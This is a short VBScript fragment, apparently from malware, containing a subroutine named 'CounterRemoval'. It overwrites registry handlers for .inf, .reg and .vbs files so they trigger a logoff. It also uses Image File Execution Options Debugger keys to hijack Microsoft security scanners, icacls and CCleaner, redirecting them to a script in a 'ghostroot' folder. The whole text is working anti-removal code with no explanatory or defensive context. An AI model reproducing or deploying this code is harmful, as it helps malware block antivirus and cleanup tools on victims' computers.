 Sub CounterRemoval
WScript.Sleep 5000
On Error Resume Next
Key.Regwrite "HKCR\inffile\shell\Install\command\logoff.exe"
Key.Regwrite "HKCR\regfile\shell\open\command\logoff.exe"
Key.Regwrite "HKCR\VBSFile\Shell\Edit\Command\logoff.exe"
Key.Regwrite "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msert.exe\Debugger","wscript.exe C:\Users\Public\ghostroot\Message.vbs"
Key.Regwrite "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mssecse.exe\Debugger","wscript.exe C:\Users\Public\ghostroot\Message.vbs"
Key.Regwrite "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MSASCui.exe\Debugger","wscript.exe C:\Users\Public\ghostroot\Message.vbs"
Key.Regwrite "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\icacls.exe\Debugger","wscript.exe C:\Users\Public\ghostroot\Message.vbs"
Key.Regwrite "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\CCleaner.exe\Debugger","wscript.exe C:\Users\Public\ghostroot\Message.vbs"
Key.Regwrite "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\CCleaner32.exe\Debugger","wscript.exe C:\Users\Public\ghostroot\Message.vbs"
Key.Regwrite "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\CCleaner64.exe\Debugger","wscript.exe C:\Users\Public\ghostroot\Message.vbs"